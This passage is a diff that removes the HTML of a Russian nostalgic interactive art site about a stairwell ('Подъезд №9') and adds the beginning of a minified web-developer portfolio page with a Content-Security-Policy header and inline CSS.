-        <span>КАМЕРА — СЛОМАНА</span>
-        <span>ЛЮДИ — ЕСТЬ</span>
-      </div>
-
-      <div class="hero__title-wrap">
-        <p class="hero__kicker">интерактивная экскурсия по подъезду, которого нет</p>
-        <h1 class="hero__title" id="hero-title" aria-label="ПОДЪЕЗД №9">
-          <span class="hero__word" data-text="ПОДЪЕЗД" aria-hidden="true">ПОДЪЕЗД</span>
-          <span class="hero__num" aria-hidden="true">№9</span>
-        </h1>
-        <p class="hero__sub">9 этажей · 0 лифтов · 1 выход.<br>
-          <span class="marker">здесь пахнет сыростью, пивом и чьей-то свободой</span>
-        </p>
-      </div>
-
-      <div class="hero__aside" aria-hidden="true">
-        <figure class="polaroid polaroid--a">
-          <img data-photo-slot="hero-a" alt="Подъезд, лето, которую никто не повторит" width="420" height="520" loading="eager" fetchpriority="high">
-          <figcaption>лето, которое было<br><b>на самом деле</b></figcaption>
-        </figure>
-        <figure class="polaroid polaroid--b">
-          <img data-photo-slot="hero-b" alt="Стена, сигарета, кто-то оставил свет" width="420" height="420" loading="lazy">
-          <figcaption>не смотри в подвал ↓</figcaption>
-        </figure>
-        <svg class="ico hero__arrow" viewBox="0 0 200 140" aria-hidden="true"><use href="#st-arrow-doodle"></use></svg>
-      </div>
-
-      <span class="sticker sticker--hero-heart" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-heart-razor"></use></svg></span>
-      <span class="sticker sticker--hero-star" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-star"></use></svg></span>
-      <span class="sticker sticker--hero-match" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-matchbox"></use></svg></span>
-
-      <div class="hero__cta">
-        <a class="btn btn--acid btn--big" href="#floor-8" data-sound="click">
-          <span>НАЧАТЬ СПУСК</span>
-          <span class="btn__arrow" aria-hidden="true">↓</span>
-        </a>
-        <p class="hero__hint"><span class="marker">в кармане что-то есть</span> → жми <kbd>1</kbd> и кликни по стене</p>
-      </div>
-
-      <div class="hero__foot" aria-hidden="true">
-        <span class="hero__foot-line"></span>
-        <span>ЛИСТАЙ, ТУТ НЕ СТРАШНО. НУ, ПОЧТИ.</span>
-      </div>
-    </div>
-
-    <div class="marquee marquee--acid" aria-hidden="true">
-      <div class="marquee__track">
-        <span>НЕ МУСОРИТЬ</span><span class="marquee__star">✦</span><span>СПАСИБО ЗА ПОНИМАНИЕ</span><span class="marquee__star">✦</span><span>НАКОТИКИ НЕ ПРОДАЁМ</span><span class="marquee__star">✦</span><span>КУРИТЬ МОЖНО</span><span class="marquee__star">✦</span><span>ВЫЙТИ МОЖНО ВСЕГДА</span><span class="marquee__star">✦</span>
-        <span>НЕ МУСОРИТЬ</span><span class="marquee__star">✦</span><span>СПАСИБО ЗА ПОНИМАНИЕ</span><span class="marquee__star">✦</span><span>НАКОТИКИ НЕ ПРОДАЁМ</span><span class="marquee__star">✦</span><span>КУРИТЬ МОЖНО</span><span class="marquee__star">✦</span><span>ВЫЙТИ МОЖНО ВСЕГДА</span><span class="marquee__star">✦</span>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 8 ЭТАЖ — СТЕНА ═══════════ -->
-  <section class="floor floor--wall" id="floor-8" data-floor="8" aria-labelledby="wall-title">
-    <div class="floor__stamp">ЭТАЖ 08</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">08 / СТЕНА</p>
-        <h2 class="sec-head__title" id="wall-title">СТЕНА</h2>
-        <p class="sec-head__note marker">фотки, которые лучше не пересматривать в три утра</p>
-      </header>
-
-      <p class="lead">Мы фотографировали всё подряд, потому что нам казалось, что это навсегда. Оказалось — почти. Нажми на кадр: он&nbsp;станет больше, чем был.</p>
-
-      <div class="wall">
-        <span class="wall__graffiti" aria-hidden="true">СТЕНА</span>
-        <div class="wall__grid" id="wall-grid">
-          <noscript><p class="wall__noscript">Включи JavaScript — иначе стена останется пустой, как в понедельник.</p></noscript>
-        </div>
-        <svg class="ico wall__splat wall__splat--a" viewBox="0 0 200 200" aria-hidden="true"><use href="#st-spray-splat"></use></svg>
-        <svg class="ico wall__splat wall__splat--b" viewBox="0 0 200 200" aria-hidden="true"><use href="#st-spray-splat"></use></svg>
-        <span class="sticker sticker--wall-star" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-star"></use></svg></span>
-        <span class="sticker sticker--wall-heart" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-heart-razor"></use></svg></span>
-        <span class="sticker sticker--wall-phone" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-phone"></use></svg></span>
-        <p class="wall__hint"><span class="marker">↑ клик по фото</span> · это не портфолио, это память</p>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 7 ЭТАЖ — МАГНИТОФОН ═══════════ -->
-  <section class="floor floor--player" id="floor-7" data-floor="7" aria-labelledby="player-title">
-    <div class="floor__stamp">ЭТАЖ 07</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">07 / ЗВУК</p>
-        <h2 class="sec-head__title" id="player-title">МАГНИТОФОН</h2>
-        <p class="sec-head__note marker">кассета зажёвана, но играет</p>
-      </header>
-
-      <p class="lead">Три трека, под которые мы стояли на площадке до&nbsp;утра. Кнопки залипают, плёнка тянется, но это не&nbsp;повод не&nbsp;включать.</p>
-
-      <div class="deck" id="deck">
-        <div class="deck__head">
-          <span class="deck__brand">П9 · КАССЕТНИК «ВЕСНА-209»</span>
-          <span class="deck__lamp" id="deck-lamp" aria-hidden="true">REC</span>
-          <span class="deck__power">220V / 50Hz</span>
-        </div>
-
-        <div class="deck__window">
-          <div class="deck__cassette">
-            <div class="deck__screw deck__screw--tl"></div>
-            <div class="deck__screw deck__screw--tr"></div>
-            <div class="deck__screw deck__screw--bl"></div>
-            <div class="deck__screw deck__screw--br"></div>
-            <div class="reel reel--l" aria-hidden="true"><span></span><span></span><span></span><span></span></div>
-            <div class="reel reel--r" aria-hidden="true"><span></span><span></span><span></span><span></span></div>
-            <div class="deck__label">
-              <span class="deck__label-side">SIDE A</span>
-              <span class="deck__label-title" id="deck-title">ВСТАВЬ КАССЕТУ</span>
-              <span class="deck__label-artist" id="deck-artist">—</span>
-            </div>
-          </div>
-        </div>
-
-        <canvas class="viz" id="viz" width="1200" height="160" aria-label="Визуализация звука"></canvas>
-
-        <div class="karaoke" id="karaoke" aria-label="Караоке-текст трека">
-          <div class="karaoke__head">
-            <span>ТЕКСТ · КАРАОКЕ</span>
-            <span class="karaoke__status" id="karaoke-status">без текста</span>
-          </div>
-          <div class="karaoke__screen">
-            <p class="karaoke__prev" id="karaoke-prev"></p>
-            <p class="karaoke__line" id="karaoke-line">включи кассету</p>
-            <p class="karaoke__next" id="karaoke-next"></p>
-          </div>
-          <div class="karaoke__bar" aria-hidden="true"><span id="karaoke-progress"></span></div>
-        </div>
-
-        <div class="deck__controls">
-          <div class="deck__buttons">
-            <button class="deck-btn" id="prev-btn" type="button" aria-label="Предыдущий трек"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 5v14M20 5l-9 7 9 7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg></button>
-            <button class="deck-btn deck-btn--play" id="play-btn" type="button" aria-label="Играть" aria-pressed="false">
-              <svg class="ico-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5l11 7-11 7z" fill="currentColor"/></svg>
-              <svg class="ico-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14M16 5v14" fill="none" stroke="currentColor" stroke-width="3"/></svg>
-            </button>
-            <button class="deck-btn" id="next-btn" type="button" aria-label="Следующий трек"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M18 5v14M4 5l9 7-9 7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg></button>
-          </div>
-          <div class="deck__timeline">
-            <span class="deck__time" id="t-cur">0:00</span>
-            <input class="range" id="seek" type="range" min="0" max="1000" value="0" step="1" aria-label="Позиция воспроизведения">
-            <span class="deck__time" id="t-dur">0:00</span>
-          </div>
-          <div class="deck__volume">
-            <label for="vol">ГРОМКОСТЬ</label>
-            <input class="range range--vol" id="vol" type="range" min="0" max="100" value="82" step="1">
-          </div>
-        </div>
-
-        <ol class="tracks" id="track-list">
-          <noscript><li>KAI ANGEL — ANDY WARHOL</li><li>VILLIAN × MADK1D — ДИНАСТИЯ</li><li>FORTUNA812 — PARISLOVE</li></noscript>
-        </ol>
-
-        <p class="deck__note"><span class="marker">треки на сайте — от хозяина подъезда.</span> уважаем авторов, слушаем громко, уши бережём.</p>
-        <span class="sticker sticker--deck-cassette" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cassette"></use></svg></span>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 6 ЭТАЖ — ТЕСТ ═══════════ -->
-  <section class="floor floor--quiz" id="floor-6" data-floor="6" aria-labelledby="quiz-title">
-    <div class="floor__stamp">ЭТАЖ 06</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">06 / ТЕСТ</p>
-        <h2 class="sec-head__title" id="quiz-title">КТО ТЫ<br>ИЗ&nbsp;ПОДЪЕЗДА?</h2>
-        <p class="sec-head__note marker">четыре вопроса. правда о тебе</p>
-      </header>
-
-      <div class="quiz" id="quiz-card">
-        <div class="quiz__top">
-          <span class="quiz__counter" id="quiz-counter">ВОПРОС 1 / 4</span>
-          <div class="quiz__dots" id="quiz-dots" aria-hidden="true"></div>
-        </div>
-        <form class="quiz__form" id="quiz-form" novalidate>
-          <div id="quiz-body" aria-live="polite"></div>
-          <button class="btn btn--acid quiz__next" id="quiz-next" type="submit">ДАЛЬШЕ →</button>
-        </form>
-        <div class="quiz__result" id="quiz-result" hidden aria-live="polite"></div>
-        <p class="quiz__note"><span class="marker">тест не научный.</span> как и всё, что мы тогда делали.</p>
-        <span class="sticker sticker--quiz-skull" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-skull"></use></svg></span>
-        <span class="sticker sticker--quiz-cap" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-bottle-cap"></use></svg></span>
-      </div>
-      <span class="paper-graffiti paper-graffiti--quiz" aria-hidden="true">Х_Х</span>
-    </div>
-  </section>
-
-  <!-- ═══════════ 5 ЭТАЖ — ГАРАЖ / ПРАВИЛА ═══════════ -->
-  <section class="floor floor--garage" id="floor-5" data-floor="5" aria-labelledby="garage-title">
-    <div class="floor__stamp">ЭТАЖ 05</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">05 / ГАРАЖ</p>
-        <h2 class="sec-head__title" id="garage-title">ПРАВИЛА,<br>КОТОРЫЕ НИКТО<br>НЕ ЗАПИСЫВАЛ</h2>
-        <p class="sec-head__note marker">но все их знали</p>
-      </header>
-
-      <div class="garage">
-        <article class="rules" aria-label="Правила подъезда">
-          <span class="rules__clip" aria-hidden="true"></span>
-          <span class="rules__clip rules__clip--2" aria-hidden="true"></span>
-          <span class="rules__stain" aria-hidden="true"></span>
-          <p class="rules__kicker">ПАМЯТКА · НЕ МЕНЯТЬ · 2009</p>
-          <ol class="rules__list">
-            <li>Здоровайся с соседями. Даже с теми, кто тебя не любит. <em>Особенно с ними.</em></li>
-            <li>Не сри в лифте. Лифт этого не заслужил.</li>
-            <li>Кто первый встал — того и тапки. Кто второй — тот идёт за хлебом.</li>
-            <li>Своих не сдаём. Даже если очень хочется.</li>
-            <li>Бычки — в банку. Не в подоконник, не в цветы, не в душу.</li>
-            <li>Если тебе плохо — скажи вслух. Кому-нибудь. Хотя бы стене.</li>
-            <li>Не фотографируй чужие слёзы. Фотографируй рассвет и кота.</li>
-            <li>Уходя, оставь свет на площадке. Кто-то придёт позже.</li>
-          </ol>
-          <p class="rules__sign">— админ подъезда, <span class="marker">не менять</span></p>
-          <span class="sticker sticker--rules-match" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-matchbox"></use></svg></span>
-        </article>
-
-        <aside class="wisdom" aria-label="Генератор мудрости">
-          <p class="wisdom__kicker">ГЕНЕРАТОР МУДРОСТИ</p>
-          <blockquote class="wisdom__quote" id="quote-text">Дом — это не место. Это люди, с которыми ты курил на лестнице.</blockquote>
-          <p class="wisdom__source" id="quote-source">— стена между 6 и 7 этажом</p>
-          <div class="wisdom__actions">
-            <button class="btn btn--ghost btn--small" id="quote-next" type="button">ЕЩЁ МУДРОСТИ</button>
-            <button class="btn btn--ghost btn--small" id="quote-copy" type="button">СКОПИРОВАТЬ</button>
-          </div>
-        </aside>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 4 ЭТАЖ — НАДПИСИ ═══════════ -->
-  <section class="floor floor--guestbook" id="floor-4" data-floor="4" aria-labelledby="guest-title">
-    <div class="floor__stamp">ЭТАЖ 04</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">04 / НАДПИСИ</p>
-        <h2 class="sec-head__title" id="guest-title">СТЕНА<br>ПОДЪЕЗДА</h2>
-        <p class="sec-head__note marker">оставь след. не стирай чужое.</p>
-      </header>
-
-      <p class="lead">Здесь писали все: маркером, ручкой, гвоздём, любовью. Напиши что-нибудь своё — надпись останется в этом браузере навсегда, пока ты сам её не&nbsp;сотрёшь. Перетаскивай надписи, если не нравится, где они висят.</p>
-
-      <div class="guest">
-        <div class="guest__wall" id="guest-wall" aria-label="Стена с надписями"></div>
-
-        <form class="guest__form" id="wall-form" novalidate>
-          <p class="guest__kicker">МАРКЕР В РУКУ</p>
-          <label class="field">
-            <span class="field__label">как тебя звать</span>
-            <input class="field__input" id="wall-name" type="text" maxlength="16" placeholder="аноним из 3 подъезда" autocomplete="nickname">
-          </label>
-          <label class="field">
-            <span class="field__label">что написать на стене</span>
-            <textarea class="field__input field__input--area" id="wall-text" maxlength="90" rows="3" placeholder="тут был... и ещё буду" required></textarea>
-          </label>
-          <fieldset class="swatches">
-            <legend>цвет маркера</legend>
-            <label class="swatch"><input type="radio" name="wall-color" value="acid" checked><span class="swatch__dot swatch__dot--acid"></span><span class="swatch__name">кислота</span></label>
-            <label class="swatch"><input type="radio" name="wall-color" value="ember"><span class="swatch__dot swatch__dot--ember"></span><span class="swatch__name">уголёк</span></label>
-            <label class="swatch"><input type="radio" name="wall-color" value="milk"><span class="swatch__dot swatch__dot--milk"></span><span class="swatch__name">мел</span></label>
-            <label class="swatch"><input type="radio" name="wall-color" value="pink"><span class="swatch__dot swatch__dot--pink"></span><span class="swatch__name">эмо</span></label>
-            <label class="swatch"><input type="radio" name="wall-color" value="sky"><span class="swatch__dot swatch__dot--sky"></span><span class="swatch__name">лён</span></label>
-          </fieldset>
-          <div class="guest__actions">
-            <button class="btn btn--acid" id="wall-submit" type="submit">НАПИСАТЬ</button>
-            <button class="btn btn--ghost btn--small" id="wall-clear" type="button">СТЕРЕТЬ ВСЁ</button>
-          </div>
-          <p class="guest__meta"><span id="wall-count">0</span> надписей · хранится в этом браузере</p>
-        </form>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 3 ЭТАЖ — ПЕПЕЛЬНИЦА ═══════════ -->
-  <section class="floor floor--stats" id="floor-3" data-floor="3" aria-labelledby="stats-title">
-    <div class="floor__stamp">ЭТАЖ 03</div>
-    <div class="floor__inner">
-      <header class="sec-head">
-        <p class="sec-head__floor">03 / ПЕПЕЛЬНИЦА</p>
-        <h2 class="sec-head__title" id="stats-title">СТАТИСТИКА<br>ОДНОГО ВЕЧЕРА</h2>
-        <p class="sec-head__note marker">который длится двадцать лет</p>
-      </header>
-
-      <p class="lead">Всё, что ты накликал за этот визит. Прогресс живёт в твоём браузере и никуда не отправляется — мы не собираем даже окурки.</p>
-
-      <div class="stats" id="stats">
-        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cigarette"></use></svg></span><b class="stat__num" data-stat="draws">0</b><span class="stat__label">затяжек</span></div>
-        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-beer-bottle"></use></svg></span><b class="stat__num" data-stat="beers">0</b><span class="stat__label">бутылок</span></div>
-        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-snus-can"></use></svg></span><b class="stat__num" data-stat="snus">0</b><span class="stat__label">накотиков</span></div>
-        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-spray-splat"></use></svg></span><b class="stat__num" data-stat="walls">0</b><span class="stat__label">надписей</span></div>
-      </div>
-      <span class="paper-graffiti paper-graffiti--stats" aria-hidden="true">20 лет</span>
-
-      <div class="ach">
-        <div class="ach__head">
-          <h3 class="ach__title">ДОСТИЖЕНИЯ</h3>
-          <p class="ach__progress"><span id="ach-count">0</span> / <span id="ach-total">11</span></p>
-        </div>
-        <div class="ach__bar" aria-hidden="true"><span id="ach-bar"></span></div>
-        <div class="ach__grid" id="ach-grid"></div>
-        <div class="ach__foot">
-          <p class="marker ach__hint">подсказка: в подъезде есть подвал</p>
-          <button class="btn btn--ghost btn--small" id="reset-progress" type="button">СБРОСИТЬ ПРОГРЕСС</button>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ═══════════ 1 ЭТАЖ — ВЫХОД ═══════════ -->
-  <footer class="floor floor--exit" id="floor-1" data-floor="1" aria-labelledby="exit-title">
-    <div class="floor__stamp">ЭТАЖ 01</div>
-    <div class="floor__inner">
-      <div class="exit">
-        <p class="sec-head__floor">01 / ВЫХОД</p>
-        <h2 class="exit__title" id="exit-title">ВЫХОД</h2>
-        <p class="exit__text">Дверь открывается только наружу. Так и&nbsp;должно быть.<br><span class="marker">спасибо, что зашёл. тут давно никого не было.</span></p>
-        <div class="exit__actions">
-          <button class="btn btn--acid btn--big" id="exit-btn" type="button"><span>ВЫЙТИ НА УЛИЦУ</span></button>
-          <a class="btn btn--ghost" href="#floor-9">остаться ещё</a>
-        </div>
-
-        <div class="exit__door" aria-hidden="true">
-          <span class="exit__door-frame"></span>
-          <span class="exit__door-leaf"></span>
-          <span class="exit__door-handle"></span>
-          <span class="exit__door-light"></span>
-          <span class="exit__door-note">не хлопай</span>
-        </div>
-
-        <div class="exit__cols">
-          <div class="exit__col">
-            <h3>КТО ВИНОВАТ</h3>
-            <p>Сайт собран вручную: HTML, CSS, ванильный JS. Без единой библиотеки, без сборщика, без npm. Как и подъезд — на честном слове и изоленте.</p>
-            <p><a href="https://github.com/I-azex" target="_blank" rel="noopener">github.com/I-azex</a> · <a href="https://t.me/kozhra" target="_blank" rel="noopener">t.me/kozhra</a></p>
-          </div>
-          <div class="exit__col">
-            <h3>ЧТО ИГРАЕТ</h3>
-            <ul class="exit__list">
-              <li>KAI ANGEL — ANDY WARHOL</li>
-              <li>VILLIAN × MADK1D — ДИНАСТИЯ</li>
-              <li>FORTUNA812 — PARISLOVE</li>
-            </ul>
-            <p class="exit__tiny">треки на сайте — от хозяина подъезда. права принадлежат авторам.</p>
-          </div>
-          <div class="exit__col">
-            <h3>ЧЕСТНОЕ ПРЕДУПРЕЖДЕНИЕ</h3>
-            <p class="exit__tiny">18+. Это художественная работа о&nbsp;памяти и&nbsp;молодости. Алкоголь, табак и&nbsp;никотин вредят здоровью. Мы никого не&nbsp;призываем: наоборот — лучше не&nbsp;начинай. Персонажи вымышлены, подъезд тоже.</p>
-            <details class="credits">
-              <summary>фото: авторы и лицензии</summary>
-              <ul id="photo-credits"></ul>
-            </details>
-          </div>
-        </div>
-
-        <button class="basement-door" id="basement-door" type="button" aria-label="Странная дверь в подвал">
-          <span class="basement-door__plate">ПОДВАЛ · НЕ ХОДИТЬ</span>
-          <span class="basement-door__handle"></span>
-        </button>
-
-        <span class="sticker sticker--exit-cross" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cross"></use></svg></span>
-        <span class="sticker sticker--exit-boot" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-boot"></use></svg></span>
-        <span class="sticker sticker--exit-seed" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-sunflower-seed"></use></svg></span>
-
-        <div class="exit__bottom">
-          <span>© подъезд №9 · 2009—∞</span>
-          <span>сделано на коленке</span>
-          <span>не является рекламой</span>
-          <span>18+</span>
-        </div>
-      </div>
-    </div>
-  </footer>
-
-  <!-- ═══════════ ПОДВАЛ (секрет) ═══════════ -->
-  <section class="floor floor--basement" id="basement" data-floor="0" aria-labelledby="basement-title" hidden>
-    <div class="basement">
-      <p class="basement__eyebrow">ЭТАЖ 00 · ТЕХНИЧЕСКИЙ</p>
-      <h2 class="basement__title" id="basement-title">ПОДВАЛ</h2>
-      <div class="basement__crt">
-        <p>здесь нет света.</p>
-        <p>здесь нет музыки.</p>
-        <p>здесь только ты и&nbsp;то, что ты не&nbsp;сказал.</p>
-        <p class="basement__dim">можно оставить это здесь. никто не прочитает. даже ты.</p>
-      </div>
-      <form class="basement__form" id="basement-form">
-        <label class="basement__label" for="basement-input">напиши и отпусти</label>
-        <input class="basement__input" id="basement-input" type="text" maxlength="80" placeholder="то, что не хочешь нести" autocomplete="off">
-        <button class="btn btn--ghost btn--small" type="submit">ОСТАВИТЬ</button>
-      </form>
-      <p class="basement__msg" id="basement-msg" aria-live="polite"></p>
-      <button class="btn btn--acid btn--small" id="basement-back" type="button">ВЕРНУТЬСЯ НАВЕРХ ↑</button>
-    </div>
-  </section>
-
-</main>
-
-<!-- ═══════════ КАРМАН (HUD) ═══════════ -->
-<aside class="hud" id="hud" aria-label="Карман: предметы для взаимодействия">
-  <div class="hud__head">
-    <span class="hud__label">КАРМАН</span>
-    <span class="hud__hint" id="hud-hint">выбери предмет</span>
-    <button class="hud__toggle" id="hud-toggle" type="button" aria-label="Свернуть карман" aria-expanded="true">−</button>
-  </div>
-  <div class="hud__slots" role="group" aria-label="Предметы">
-    <button class="slot" type="button" data-item="sig" data-key="1" aria-pressed="false">
-      <span class="slot__key">1</span>
-      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-cigarette"></use></svg></span>
-      <span class="slot__name">СИГА</span>
-      <span class="slot__count" data-count="sig">0</span>
-    </button>
-    <button class="slot" type="button" data-item="lighter" data-key="2" aria-pressed="false">
-      <span class="slot__key">2</span>
-      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-lighter"></use></svg></span>
-      <span class="slot__name">ЗАЖИГАЛКА</span>
-      <span class="slot__count" data-count="lighter">0</span>
-    </button>
-    <button class="slot" type="button" data-item="beer" data-key="3" aria-pressed="false">
-      <span class="slot__key">3</span>
-      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-beer-bottle"></use></svg></span>
-      <span class="slot__name">БАЛТИКА</span>
-      <span class="slot__count" data-count="beer">0</span>
-    </button>
-    <button class="slot" type="button" data-item="snus" data-key="4" aria-pressed="false">
-      <span class="slot__key">4</span>
-      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-snus-can"></use></svg></span>
-      <span class="slot__name">НАКОТИК</span>
-      <span class="slot__count" data-count="snus">0</span>
-    </button>
-  </div>
-</aside>
-
-<!-- ═══════════ СЛОИ ═══════════ -->
-<canvas class="fx" id="fx-canvas" aria-hidden="true"></canvas>
-<div class="flash" id="flash" aria-hidden="true"></div>
-<div class="toasts" id="toasts" aria-live="polite" aria-atomic="false"></div>
-
-<!-- лайтбокс -->
-<dialog class="lightbox" id="lightbox" aria-labelledby="lb-caption">
-  <button class="lightbox__close" id="lb-close" type="button" aria-label="Закрыть">×</button>
-  <figure class="lightbox__figure">
-    <img class="lightbox__img" id="lb-img" alt="">
-    <figcaption class="lightbox__cap">
-      <span id="lb-caption"></span>
-      <span class="lightbox__credit" id="lb-credit"></span>
-    </figcaption>
-  </figure>
-</dialog>
-
-<!-- выход на улицу -->
-<div class="street" id="street" role="dialog" aria-modal="true" aria-labelledby="street-title" hidden>
-  <div class="street__sky" aria-hidden="true"><span class="street__sun"></span><span class="street__grain"></span></div>
-  <div class="street__card">
-    <p class="street__eyebrow">ТЫ ВЫШЕЛ</p>
-    <h2 class="street__title" id="street-title">НА УЛИЦЕ<br>ХОЛОДНО<br>И СВЕТЛО</h2>
-    <p class="street__text">Шесть утра. Соседи ещё спят, а&nbsp;ты стоишь и&nbsp;думаешь, что всё было не&nbsp;зря. Возвращайся, когда захочется — дверь не&nbsp;заперта.</p>
-    <div class="street__actions">
-      <button class="btn btn--dark" id="street-stay" type="button">ОСТАТЬСЯ ЕЩЁ</button>
-      <a class="btn btn--ghost btn--dark-ghost" href="https://github.com/I-azex" target="_blank" rel="noopener">смотреть код</a>
-    </div>
-    <p class="street__tiny">спасибо, что дошёл до конца. это правда приятно.</p>
-  </div>
-</div>
-
-<noscript>
-  <div class="noscript">Без JavaScript подъезд останется тёмным: свет, звук и карман не работают. Включи его — и заходи снова.</div>
-</noscript>
-
-<script src="assets/js/photos.js" defer></script>
-<script src="assets/js/lyrics.js" defer></script>
-<script src="assets/js/core.js" defer></script>
-<script src="assets/js/player.js" defer></script>
-<script src="assets/js/sections.js" defer></script>
-</body>
-</html>
+<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'sha256-8mr8e5MQoyoE6ba+bBjCmjipEzoQ4vi3EPKszgG9oA0='; script-src-attr 'none'; style-src 'sha256-9275SgAmnw+6N+DEscZJM27mN1aVgbSldhjCvkEmhpE=' https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css; style-src-attr 'none'; img-src 'self' data:; font-src 'none'; connect-src 'none'; object-src 'none'; base-uri 'none'; form-action 'none'; worker-src 'none'; manifest-src 'none'"><meta name="description" content="Роман Кожухарёв — сайты, интерактивные интерфейсы и автоматизация для бизнеса. Три живых демо: калькулятор, квиз и онлайн-запись."><meta name="theme-color" content="#f5f3ed"><title>Роман Кожухарёв — Web-разработка и интерактивные интерфейсы</title><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css"><style>:root{font-family:Arial,sans-serif;color:#242623;background:#f5f3ed;--accent:#f05e36}*{box-sizing:border-box}body{margin:0}a{color:inherit;text-decoration:none}button,input,textarea{font:inherit}a:focus-visible,button:focus-visible{outline:3px solid var(--accent);outline-offset:5px}.wrap{max-width:1220px;margin:auto;padding:0 28px}header{min-height:96px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #d8d8cc;gap:15px}.wordmark{font-weight:800;letter-spacing:-1px;font-size:23px}.wordmark span{color:var(--accent)}.top-link{font-size:12px;display:flex;gap:12px;align-items:center}.status{font-size:11px;text-transform:uppercase;letter-spacing:1px}.status:before{content:'';width:7px;height:7px;background:#6a815d;border-radius:50%;display:inline-block;margin-right:8px}.hero{padding:77px 0 61px;display:grid;grid-template-columns:1.7fr 1fr;gap:44px;align-items:end}.eyebrow{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#6b6e63;font-weight:600}.hero h1{font-size:clamp(36px,4.9vw,62px);font-weight:500;line-height:1.08;letter-spacing:-2.8px;margin:23px 0 0}.hero h1 span{font-family:Georgia,serif;font-style:italic;color:var(--accent)}.hero p{font-size:15px;line-height:1.8;color:#676b60;margin:0 0 23px}.button{display:inline-flex;align-items:center;justify-content:center;gap:28px;padding:15px 20px;background:#252923;color:#fff;border-radius:7px;font-size:13px;font-weight:600}.button:hover{background:#424d3c}.stack{display:flex;gap:9px;flex-wrap:wrap;border-top:1px solid #d8d8cc;padding:23px 0 49px}.stack span{padding:8px 13px;border:1px solid #d8d8cc;border-radius:30px;font-size:11px;color:#5c6258}.section-top{display:flex;justify-content:space-between;align-items:end;gap:20px;margin-bottom:23px}.section-top h2{font-size:28px;letter-spacing:-.8px;font-weight:500;margin:9px 0 0}.section-top p{font-size:12px;color:#777c71}.grid{display:grid;grid-template-columns:repeat(3,1fr);gap:22px}.card{border:1px solid #d6d9cc;border-radius:15px;overflow:hidden;background:#fbfaf6;display:flex;flex-direction:column;transition:transform .2s,border-color .2s}.card:hover{transform:translateY(-5px);border-color:#8b947d}.preview{height:235px;position:relative;overflow:hidden;padding:22px;display:flex;flex-direction:column;justify-content:center;isolation:isolate}.mini-label{font-size:9px;text-transform:uppercase;letter-spacing:1.3px}.preview.cleaning{background:#e4ebdb;color:#2f624d}.cleaning .mini-title{font-family:Georgia,serif;font-size:33px;line-height:1.06;font-style:italic;max-width:190px;margin:16px 0}.mini-price{align-self:flex-start;border:1px solid #bbcaae;border-radius:9px;background:#f9fbf4;padding:12px 17px;font-size:20px;position:relative;z-index:1}.orb{width:155px;height:155px;position:absolute;border-radius:50%;right:-30px;bottom:-10px;background:#bdcbb0}.orb:after{content:'✦';position:absolute;font-size:80px;left:35px;top:20px;color:#eaf0df}.quiz{background:#e9e7e2;color:#282a26}.quiz .mini-title{font-size:25px;line-height:1.1;max-width:200px;font-weight:700;margin:17px 0}.mini-options{display:flex;gap:7px}.mini-options span{border:1px solid #bbbdb4;border-radius:7px;padding:10px 12px;font-size:11px;background:#f6f5ef}.mini-options .selected{background:#f05e36;color:#fff;border-color:#f05e36}.mini-progress{height:4px;background:#d0d0c6;margin-top:22px;width:100%;border-radius:10px}.mini-progress:before{content:'';display:block;width:50%;height:100%;background:#f05e36}.booking{background:#222723;color:#f0f1e8}.booking 